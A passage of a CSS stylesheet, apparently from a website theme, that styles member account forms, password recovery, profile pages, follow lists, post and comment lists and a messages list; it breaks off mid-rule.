.member-account-title {
	margin: 0 -40px 30px!important;
	padding: 0 40px 20px!important;
	font-size: 18px!important;
	line-height: 26px!important;
	border-bottom: 1px solid #f1f1f1!important;
	color: #262626!important
}
@media (max-width:991px) {
.member-account-title {
	margin: 0 0 20px!important;
	padding: 0 0 20px!important
}
}
.member-account-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 30px
}
@media (max-width:1239px) {
.member-account-item {
	display: block
}
}
@media (max-width:767px) {
.member-account-item {
	margin-bottom: 20px
}
}
.member-account-item.error ::-webkit-input-placeholder {
color:#fa5555
}
.member-account-item.error :-moz-placeholder, .member-account-item.error ::-moz-placeholder {
color:#fa5555
}
.member-account-item.error :-ms-input-placeholder {
color:#fa5555
}
.member-account-item.sms-code .member-account-input {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.member-account-item.sms-code .sms-code-input {
	width: 100%;
	margin: 0
}
.member-account-item.sms-code .send-sms-code {
	width: 120px;
	padding-left: 5px;
	padding-right: 5px;
	margin-left: 15px;
	margin-bottom: 0;
	font-weight: 400;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	text-align: center
}
.member-account-item ::-webkit-input-placeholder {
color:#999
}
.member-account-item :-moz-placeholder, .member-account-item ::-moz-placeholder {
color:#999
}
.member-account-item :-ms-input-placeholder {
color:#999
}
.member-account-label {
	width: 120px;
	margin: 0;
	font-size: 14px;
	line-height: 40px;
	color: #828282;
	font-weight: 400;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:1239px) {
.member-account-label {
	width: 100%
}
}
.member-account-input {
	width: 540px
}
@media (max-width:1239px) {
.member-account-input {
	width: 100%
}
}
.member-account-input input, .member-account-input select, .member-account-input textarea {
	padding: 10px 15px;
	width: 100%;
	font-size: 14px;
	color: #5a5a5a;
	border: 1px solid #dcdfe6;
	line-height: 18px;
	outline: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: 0 0;
	border-radius: 4px
}
.member-account-input input:focus, .member-account-input select:focus, .member-account-input textarea:focus {
	border: 1px solid #009688!important
}
.member-account-input input[disabled], .member-account-input select[disabled], .member-account-input textarea[disabled] {
	color: #999;
	background: #f9f9f9
}
.member-account-input .member-bind-url {
	margin-left: 20px
}
.member-account-input .member-bind-tip {
	margin-left: 20px;
	color: #828282
}
select.member-account-input {
	height: 38px;
	padding: 0 10px
}
.member-text-line .member-account-label {
	line-height: 22px
}
.member-text-line .member-account-text {
	font-size: 14px;
	line-height: 22px
}
.member-account-desc {
	padding: 0;
	font-size: 13px;
	color: #999;
	line-height: 1.6;
	display: inline-block;
	margin-right: 10px
}
.member-account-desc.error {
	color: #fa5555
}
.member-account-empty {
	padding: 80px 0;
	text-align: center;
	color: #999
}
.member-account-empty .empty-icon {
	display: block;
	width: auto;
	height: 170px;
	margin: 0 auto 20px
}
@media (max-width:767px) {
.member-account-empty {
	padding: 50px 0
}
}
.member-crop-modal .modal-header button {
	outline: 0
}
.member-crop-modal .crop-img-btn {
	padding: 15px;
	color: #ccc;
	text-align: center
}
.member-crop-modal .crop-img-btn .wi {
	font-size: 68px
}
.member-crop-modal .crop-img-btn p {
	margin: 5px 0 20px!important;
	color: #666;
	font-size: 16px!important
}
.member-crop-modal .crop-img-wrap {
	position: relative;
	display: none;
	min-height: 300px;
	max-height: 500px;
	margin: -15px;
	background: #fafafa
}
.member-crop-modal .crop-img-wrap .crop-close {
	position: absolute;
	z-index: 1;
	right: 5px;
	top: 5px;
	width: 24px;
	height: 24px;
	background: rgba(0,0,0,.3);
	color: #eee;
	font-size: 16px;
	line-height: 24px;
	text-align: center;
	border-radius: 50%
}
.member-crop-modal .crop-img-wrap .crop-close:hover {
	color: #fff;
	background: rgba(0,0,0,.6);
	cursor: pointer
}
.member-crop-modal .crop-img-wrap img {
	max-width: 100%
}
.member-crop-modal .modal-footer .crop-notice {
	font-size: 14px;
	line-height: 32px;
	color: #f33
}
.member-crop-modal .modal-footer .btn {
	margin: 0 0 0 10px
}
.member-lp-head {
	padding: 40px 0 15px
}
.member-lp-process {
	display: table;
	width: 100%;
	padding: 0!important;
	margin: 0!important;
	list-style: none!important;
	overflow: hidden
}
.member-lp-process .process-index {
	position: absolute;
	left: 0;
	top: 0;
	width: 80px
}
.member-lp-process .process-line {
	position: relative;
	margin-top: 14px;
	height: 2px;
	background: #e5e5e5
}
.member-lp-process li {
	display: table-cell;
	position: relative;
	margin: 0!important;
	padding: 0 0 0 80px!important;
	text-align: center
}
.member-lp-process li i {
	display: inline-block;
	width: 34px!important;
	height: 34px!important;
	font-size: 14px!important;
	line-height: 28px!important;
	text-align: center;
	color: #fff;
	font-style: normal;
	background: #ccc;
	border-radius: 50%;
	border: 3px solid rgba(255,255,255,.85);
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.member-lp-process li p {
	margin: 8px 0 0!important;
	color: #999;
	font-size: 14px!important;
	line-height: 1!important;
	text-indent: 0!important
}
@media (max-width:767px) {
.member-lp-process li p {
	text-align: center!important
}
}
.member-lp-process li.active i, .member-lp-process li.processed .process-line {
	background: #1abc9c
}
.member-lp-process li.last {
	width: 80px;
	padding: 0!important
}
.account-bind-process-wrap {
	margin-bottom: 40px
}
.lostpassword-form {
	position: relative;
	width: 400px;
	margin: 30px auto;
	padding: 50px 0
}
@media (max-width:767px) {
.lostpassword-form {
	width: auto;
	margin: 30px 10px
}
}
.lostpassword-failed, .lostpassword-success {
	margin: 0!important;
	font-size: 20px!important;
	padding: 20px 0!important;
	border: 0!important
}
.lostpassword-success {
	color: #52c41a
}
.lostpassword-failed {
	color: #e6a23c
}
.lostpassword-form-status {
	text-align: center;
	color: #5a5a5a
}
.status-icon {
	font-size: 96px;
	line-height: 1;
	text-align: center
}
.status-icon-success {
	color: #52c41a
}
.status-icon-warning {
	color: #e6a23c
}
.web-member.member-profile .hentry, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a:hover {
	background: 0 0
}
.web-member.member-profile .web-profile-main {
	background: #fff
}
@media (max-width:767px) {
.web-profile {
	margin: 0;
	padding-left: 10px;
	padding-right: 10px;
	background: #fff
}
}
.web-profile .web-profile-head {
	position: relative;
	height: 0;
	padding-top: 37%;
	margin-bottom: 20px;
	color: #666;
	text-align: center;
	background-color: rgba(100,100,100,.1)
}
@media (max-width:767px) {
.web-profile .web-profile-head {
	height: auto;
	margin-left: -10px;
	margin-right: -10px;
	padding-top: 37vw;
	background: 0 0
}
}
.web-profile .web-ph-avatar:hover .edit-avatar, .web-profile .web-profile-head:hover .web-profile-action {
	display: block
}
.web-profile .web-ph-bg {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	overflow: hidden
}
@media (max-width:767px) {
.web-profile .web-ph-bg {
	height: 37vw;
	z-index: 1
}
}
.web-profile .web-ph-bg img {
	width: 100%!important;
	height: 100%!important;
	-o-object-fit: cover!important;
	object-fit: cover!important
}
.web-profile .web-ph-bg:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.3);
	content: ""
}
.web-profile .web-ph-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 10px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.web-profile .web-ph-inner {
	position: relative;
	height: auto;
	padding: 0 15px 15px;
	margin-top: -40px;
	background: #fff
}
}
.web-profile .profile-stats .user-stats-item {
	width: auto;
	padding: 0 8px
}
.web-profile .profile-stats .user-stats-item b, .web-profile .profile-stats .user-stats-item span {
	display: inline;
	color: #fff;
	font-size: 16px;
	opacity: 1
}
@media (max-width:767px) {
.web-profile .profile-stats .user-stats-item b, .web-profile .profile-stats .user-stats-item span {
	color: #333
}
}
.web-profile .profile-stats .user-stats-item b {
	font-weight: 600
}
.web-profile .profile-stats-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 20px
}
.web-profile .web-profile-action {
	position: absolute;
	right: 15px;
	top: 15px;
	display: none
}
.web-profile .web-profile-setcover {
	display: block;
	padding: 5px 10px;
	line-height: 14px;
	font-size: 12px;
	color: #fff;
	background: 0 0;
	border: 1px solid #fff;
	border-radius: 3px;
	text-decoration: none;
	cursor: pointer
}
.web-profile .web-profile-setcover .wi {
	font-size: 14px;
	vertical-align: top
}
.web-profile .web-profile-setcover:hover {
	background: #009688;
	border-color: #009688
}
.web-profile .web-ph-user {
	position: relative;
	width: 100%;
	color: #fff
}
@media (max-width:767px) {
.web-profile .web-ph-user {
	color: #333
}
}
.web-profile .web-ph-avatar {
	position: relative;
	width: 80px;
	height: 80px;
	margin: 0 auto 20px;
	border-radius: 50%;
	border: 2px solid #fff;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.web-profile .web-ph-avatar {
	margin-bottom: 15px;
	z-index: 1
}
}
.web-profile .web-ph-avatar img {
	width: 100%!important;
	height: 100%!important;
	background: #fff;
	-o-object-fit: cover;
	object-fit: cover
}
.web-profile .web-ph-avatar .edit-avatar {
	display: none;
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	font-size: 38px;
	line-height: 76px;
	text-align: center;
	color: #fff;
	background: rgba(0,0,0,.5);
	cursor: pointer
}
.web-profile .web-ph-name {
	margin: 0 0 10px!important;
	padding: 0!important;
	border: 0!important;
	font-size: 24px!important;
	line-height: 24px!important;
	font-weight: 500!important
}
.web-profile .web-ph-name .user-group {
	margin-top: 1px
}
.web-profile .user-group {
	position: relative;
	z-index: 0;
	display: inline-block;
	padding: 4px 8px;
	margin-left: 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	vertical-align: top;
	border-radius: 3px;
	border: 1px solid #1abc9c;
	overflow: hidden
}
.web-profile .user-group:before {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	content: ""
}
.web-profile .user-group:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .148
}
.web-profile .web-ph-desc {
	margin-bottom: 20px;
	padding: 0 10px;
	font-size: 14px!important;
	line-height: 1.46!important;
	max-height: 62px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 3
}
@media (max-width:767px) {
.web-profile .web-ph-desc {
	margin-top: 5px
}
}
.web-profile .web-profile-nav {
	padding: 0!important;
	margin: 0!important;
	font-size: 0;
	list-style: none;
	text-align: center;
	background: #fff;
	border-bottom: 1px solid #efefef
}
.web-profile .web-profile-nav li {
	display: inline-block;
	margin: 0 30px -1px!important
}
@media (max-width:767px) {
.web-profile .web-profile-nav li {
	margin: 0 5px -1px!important
}
}
.web-profile .web-profile-nav li.active a {
	font-weight: 500;
	color: #1abc9c;
	border-bottom: 2px solid #1abc9c
}
.web-profile .web-profile-nav a {
	display: block;
	padding: 15px 0;
	font-size: 14px;
	color: #262626;
	line-height: 18px;
	text-decoration: none
}
@media (max-width:767px) {
.web-profile .web-profile-nav a {
	padding: 10px
}
}
.web-profile .web-profile-nav a:hover {
	color: #009688;
	border-bottom: 2px solid #009688
}
.web-profile .profile-tab {
	margin-top: 10px;
	margin-bottom: 20px;
	padding: 0 12px;
	font-size: 0;
	text-align: center
}
@media (max-width:767px) {
.web-profile .profile-tab {
	margin-bottom: 15px
}
}
.web-profile .profile-tab-item {
	display: inline-block;
	padding: 0 35px;
	margin: 0 0 0 -1px;
	line-height: 34px;
	font-size: 14px;
	font-weight: 500;
	color: #262626;
	border: 1px solid #dcdfe6;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.web-profile .profile-tab-item:first-child {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}
.web-profile .profile-tab-item:last-child {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}
.web-profile .profile-tab-item.active {
	position: relative;
	color: #1abc9c;
	border-color: #1abc9c
}
.web-profile .profile-tab-item.active:hover, .web-profile .profile-tab-item:hover {
	color: #fff;
	background: #009688;
	border-color: #009688
}
.web-profile .profile-tab-item.active:after {
	position: absolute;
	left: -1px;
	right: -1px;
	top: -1px;
	bottom: -1px;
	background: #1abc9c;
	content: "";
	opacity: .1
}
.web-profile .profile-tab-content, .web-profile .profile-tab-item:hover:after {
	display: none
}
.user-stats-item b, .user-stats-item span, .web-profile .profile-tab-content.active, .web-profile-main .profile-posts-list .item:hover .edit-link {
	display: block
}
.web-profile .follow-items {
	margin: 0!important;
	padding: 0!important;
	list-style: none!important
}
.web-profile .follow-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	padding: 18px 0!important;
	margin: 0!important;
	border-bottom: 1px solid rgba(239,239,239,.8);
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
@media (max-width:767px) {
.web-profile .follow-item, .web-profile .follow-item .follow-item-action, .web-profile .follow-item .follow-item-avatar, .web-profile .follow-item .follow-item-text {
	display: block
}
}
.web-profile .follow-item .follow-item-avatar {
	width: 100px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:767px) {
.web-profile .follow-item .follow-item-avatar {
	float: left
}
}
.web-profile .follow-item .follow-item-avatar a {
	display: block;
	width: 80px;
	height: 80px;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.web-profile .follow-item .follow-item-avatar a:hover {
	opacity: .8;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.web-profile .follow-item .follow-item-avatar img {
	display: block;
	width: 100%;
	height: 100%;
	border-radius: 50%
}
.modules-image .modules-image-inner>a>img, .web-profile .follow-item .follow-item-text {
	width: 100%
}
@media (max-width:767px) {
.web-profile .follow-item .follow-item-text {
	padding-left: 100px
}
}
.web-profile .follow-item .follow-item-text .follow-item-name {
	margin: 0 0 8px;
	padding: 0;
	border: 0;
	font-size: 16px;
	font-weight: 500;
	line-height: 22px;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.web-profile .follow-item .follow-item-text .follow-item-name a {
	color: #333;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.web-profile .follow-item .follow-item-text .follow-item-name a:hover {
	color: #009688;
	text-decoration: none;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.web-profile .follow-item .follow-item-text .follow-item-desc {
	color: #5a5a5a;
	font-size: 14px;
	line-height: 22px
}
.web-profile .follow-item .follow-item-meta {
	margin-top: 8px;
	line-height: 18px
}
.web-profile .follow-item .user-stats-item {
	display: inline-block;
	width: auto;
	margin-left: 10px;
	font-size: 0;
	vertical-align: top
}
.web-profile .follow-item .user-stats-item:first-child, body>header.header .nav>li:first-child {
	margin-left: 0
}
.web-profile .follow-item .user-stats-item b, .web-profile .follow-item .user-stats-item span {
	display: inline-block;
	color: #828282;
	font-size: 14px;
	line-height: 18px;
	font-weight: 400;
	opacity: 1;
	vertical-align: top
}
.web-profile .follow-item .user-stats-item b {
	margin-right: 2px
}
.web-profile .follow-item .follow-item-action {
	width: 190px;
	vertical-align: middle;
	text-align: right;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:767px) {
.web-profile .follow-item .follow-item-action {
	width: auto;
	margin-top: 10px;
	padding-left: 100px;
	text-align: left
}
.web-profile .follow-item .follow-item-action button:first-child {
	margin-left: 0
}
}
.web-profile .follow-item .follow-item-action button:last-child {
	margin-right: 0
}
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar {
	width: 120px;
	height: 120px
}
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar:hover .edit-avatar {
	line-height: 114px
}
@media (max-width:991px) {
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar:hover .edit-avatar {
	line-height: 94px
}
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar {
	width: 100px;
	height: 100px
}
}
@media (max-width:767px) {
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar {
	width: 80px;
	height: 80px
}
}
.web-profile-main {
	padding: 20px
}
@media (max-width:767px) {
.web-profile-main {
	padding: 15px 10px
}
}
.web-profile-main .profile-posts-list {
	padding: 0!important;
	margin: -20px 0 0!important;
	list-style: none
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list {
	margin: -10px 0 0!important
}
}
.web-profile-main .profile-posts-list .item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	padding: 20px 0;
	margin: 0;
	border-bottom: 1px solid rgba(239,239,239,.8);
	overflow: hidden;
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item {
	padding: 15px 0
}
}
.web-profile-main .profile-posts-list .item:hover {
	margin: 0 -20px;
	padding: 20px;
	background: #fafafa;
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item:hover {
	margin: 0;
	padding: 15px 0
}
.web-profile-main .profile-posts-list .item:hover .edit-link {
	display: none
}
.web-profile-main .profile-posts-list.post-loop-default .item2 .item-content {
	margin-right: 0
}
}
.web-profile-main .profile-posts-list .item-img, .web-profile-main .profile-posts-list .item-img:hover {
	-webkit-transition: -webkit-box-shadow .3s ease 0s;
	-o-transition: box-shadow .3s ease 0s;
	transition: box-shadow .3s ease 0s;
	transition: box-shadow .3s ease 0s, -webkit-box-shadow .3s ease 0s
}
.web-profile-main .profile-posts-list .item-img {
	position: relative;
	width: 30%;
	overflow: hidden;
	border-radius: 4px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	-webkit-box-flex: 0;
	-webkit-flex-grow: 0;
	-ms-flex-positive: 0;
	flex-grow: 0
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-img {
	width: 33%
}
}
.web-profile-main .profile-posts-list .item-img:before {
	content: "";
	display: block;
	padding-top: 62.5%
}
.web-profile-main .profile-posts-list .item-img:hover {
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.3)
}
.web-profile-main .profile-posts-list .item-img:hover img {
	-webkit-transform: scale(1.03);
	-ms-transform: scale(1.03);
	transform: scale(1.03);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-profile-main .profile-posts-list .item-img .item-img-inner {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.web-profile-main .profile-posts-list .item-img img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-profile-main .profile-posts-list .item-img.item-video:hover .item-img-inner:after, .web-profile-main .profile-posts-list .item-img.item-video:hover .item-img-inner:before {
	opacity: 1;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after, .web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:before {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 44px;
	margin-left: -22px;
	margin-top: -22px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 50%;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after {
	opacity: .9
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:before {
	height: 44px
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after, .web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:before {
	width: 36px;
	height: 36px;
	margin-left: -18px;
	margin-top: -18px
}
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:before {
	z-index: 1;
	content: "";
	background: rgba(0,0,0,.6);
	opacity: .8
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after {
	z-index: 1;
	height: 44px;
	content: "";
	background-size: 32px
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after {
	height: 36px;
	background-size: 26px
}
}
.web-profile-main .profile-posts-list .item-category {
	position: absolute;
	left: 10px;
	top: 10px;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 14px;
	color: #fff;
	background-color: #000;
	filter: alpha(opacity=60);
	background: rgba(0,0,0,.6);
	border-radius: 3px;
	text-decoration: none
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-category {
	display: none
}
}
.web-profile-main .profile-posts-list .item-category:hover {
	background: #009688
}
.web-profile-main .profile-posts-list .item-content {
	position: relative;
	width: 100%;
	padding-left: 20px
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-content {
	padding-left: 10px
}
}
.web-profile-main .profile-posts-list .item-content .edit-link {
	display: none;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1
}
.web-profile-main .profile-posts-list .item-title {
	margin: 0 0 10px;
	padding: 0;
	border: 0;
	font-size: 20px;
	line-height: 1.5;
	font-weight: 500
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-title {
	font-size: 16px;
	line-height: 1.4
}
}
.web-profile-main .profile-posts-list .item-excerpt, .web-profile-main .profile-posts-list .item-title a {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2
}
.web-profile-main .profile-posts-list .item-title a {
	color: #262626;
	max-height: 56px;
	text-decoration: none
}
@media (max-width:1239px) and (min-width:768px) {
.web-profile-main .profile-posts-list .item-title a {
	-webkit-line-clamp: 1;
	max-height: 28px
}
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-title a {
	max-height: 50px
}
}
.web-profile-main .profile-posts-list .item-title a span {
	color: #e0b228
}
.web-profile-main .profile-posts-list .item-title a .sticky-post {
	display: inline-block;
	padding: 0 5px;
	margin-top: 5px;
	font-size: 12px;
	font-weight: 400;
	line-height: 20px;
	color: #fff;
	background: #1abc9c;
	border-radius: 2px;
	vertical-align: top
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-title a .sticky-post {
	margin-top: 3px;
	font-size: 11px;
	line-height: 19px
}
}
.web-profile-main .profile-posts-list .item-title a:hover {
	color: #009688
}
.web-profile-main .profile-posts-list .item-excerpt {
	height: 52px;
	margin-bottom: 10px;
	line-height: 1.625;
	color: #5a5a5a;
	font-size: 16px
}
.web-profile-main .profile-posts-list .item-excerpt p {
	margin-bottom: 0;
	text-indent: 0!important
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-excerpt {
	display: none
}
}
.web-profile-main .profile-posts-list .item-meta {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding-right: 20px;
	color: #828282;
	font-size: 12px
}
.web-profile-main .profile-posts-list .item-meta>a, .web-profile-main .profile-posts-list .item-meta>span {
	display: inline-block;
	margin-right: 15px;
	vertical-align: top;
	line-height: 24px
}
.web-profile-main .profile-posts-list .item-meta>a:last-child, .web-profile-main .profile-posts-list .item-meta>span:last-child {
	margin-right: 0
}
@media (min-width:992px) and (max-width:1239px) {
.web-profile-main .profile-posts-list .item-meta>a, .web-profile-main .profile-posts-list .item-meta>span {
	margin-right: 10px
}
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-meta>a, .web-profile-main .profile-posts-list .item-meta>span {
	line-height: 16px;
	margin-right: 10px
}
.web-profile-main .profile-posts-list .item-meta>a:last-child, .web-profile-main .profile-posts-list .item-meta>a:nth-child(4), .web-profile-main .profile-posts-list .item-meta>span:last-child, .web-profile-main .profile-posts-list .item-meta>span:nth-child(4) {
	display: none
}
}
.web-profile-main .profile-posts-list .item-meta>a .wi, .web-profile-main .profile-posts-list .item-meta>span .wi {
	margin-right: 3px;
	font-size: 14px;
	vertical-align: top
}
.web-profile-main .profile-posts-list .item-meta a {
	color: #999;
	text-decoration: none
}
.web-profile-main .profile-comments-list .comment-item-link a:hover, .web-profile-main .profile-posts-list .item-meta a:hover {
	color: #009688
}
.web-profile-main .profile-posts-list .item2 .item-img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}
.web-profile-main .profile-posts-list .item2 .item-content {
	padding-left: 0;
	padding-right: 20px
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item2 .item-content {
	padding-right: 10px
}
}
.web-profile-main .profile-posts-list .item2 .item-category {
	left: auto;
	right: 10px
}
.web-profile-main .profile-posts-list .item2:hover .edit-link {
	right: 20px
}
.web-profile-main .load-more-wrap {
	padding: 30px 0 15px
}
.web-profile-main .profile-no-content {
	padding: 60px 20px;
	font-size: 14px;
	line-height: 24px;
	color: #828282;
	text-align: center
}
.web-profile-main .profile-no-content .empty-icon {
	width: auto;
	height: 120px;
	margin: 0 auto 20px;
	fill: #d9d9d9;
	display: block
}
.web-profile-main .profile-no-content .loading {
	width: 20px;
	height: 20px;
	margin-top: 2px;
	margin-right: 2px
}
.web-profile-main .profile-comments-list {
	padding: 0!important;
	margin: 0!important;
	list-style: none!important
}
.web-profile-main .profile-comments-list .comment-item {
	padding: 0 0 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.modules-text blockquote p:last-child, .modules-text p:last-child, .web-profile-main .profile-comments-list .comment-item:last-child {
	margin-bottom: 0
}
.social-login-form .sl-input-item label, .web-profile-main .profile-comments-list .comment-item-link {
	font-size: 14px
}
.web-profile-main .profile-comments-list .comment-item-link a {
	color: #333;
	text-decoration: none
}
.web-profile-main .profile-comments-list .comment-item-meta {
	margin-bottom: 12px;
	color: #999;
	font-size: 14px;
	line-height: 20px
}
.web-profile-main .profile-comments-list .comment-item-meta .wi {
	margin-right: 5px;
	font-size: 16px;
	opacity: .7;
	vertical-align: top
}
.web-profile-main .profile-comments-list .comment-item-time {
	margin-right: 10px
}
.web-user-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0!important;
	margin: -10px -10px 20px!important;
	list-style: none
}
.web-user-list .web-user-item {
	position: relative;
	width: 50%;
	padding: 10px;
	margin: 0!important;
	font-size: 14px;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.web-user-list .web-user-item .user-card-name {
	margin: 8px 0
}
.web-user-list .web-user-item .user-card-desc {
	font-size: 13px;
	height: 18px;
	text-align: center
}
@media (max-width:767px) {
.web-user-list .web-user-item {
	width: 100%;
	margin: 0 0 15px!important
}
}
.web-user-list .user-item-inner {
	padding-bottom: 20px;
	-webkit-box-shadow: 0 0 1px 1px rgba(0,0,0,.1);
	box-shadow: 0 0 1px 1px rgba(0,0,0,.1);
	border-radius: 4px;
	overflow: hidden
}
.web-user-list.user-cols-3 .web-user-item {
	width: 33.333%
}
@media (max-width:991px) {
.web-user-list.user-cols-3 .web-user-item {
	width: 50%
}
}
@media (max-width:767px) {
.web-user-list.user-cols-3 .web-user-item {
	width: 100%;
	margin: 0 0 15px!important
}
}
.web-user-list.user-cols-4 .web-user-item {
	width: 25%
}
.web-user-list.user-cols-4 .web-user-item .user-card-name .display-name {
	max-width: 120px
}
@media (max-width:991px) {
.web-user-list.user-cols-4 .web-user-item {
	width: 50%
}
}
@media (max-width:767px) {
.web-user-list.user-cols-4 .web-user-item {
	width: 100%;
	margin: 0 0 15px!important
}
}
.btn-follow, .btn-message {
	margin: 0 8px;
	font-weight: 400
}
.btn-follow .wi, .btn-message .wi {
	display: inline-block;
	margin-right: 3px;
	font-size: 14px;
	vertical-align: top
}
.btn-follow.loading .wi, .btn-message.loading .wi {
	display: none
}
.btn-follow.loading .wi-loader, .btn-message.loading .wi-loader {
	display: inline-block
}
.messages-list {
	padding: 0!important;
	margin: -20px 0 20px!important;
	list-style: none
}
.messages-list .messages-item {
	position: relative;
	margin: 0!important;
	padding: 15px 5px!important;
	border-bottom: 1px solid rgba(239,239,239,.8);
	overflow: hidden;
	cursor: pointer
}
.messages-list .messages-item:hover {
	background: #f9f9f9
}
.messages-list .messages-item>.web-icon {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 20px;
	height: 20px;
	font-size: 20px;
	line-height: 1;
	margin-top: -10px;
	margin-left: -10px;
	opacity: .6;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.messages-list .messages-item-avatar {
	width: 60px;
	height: 60px;
	float: left
}
.messages-list .messages-item-avatar img {
	display: block;
	width: 60px!important;
	height: 60px!important;
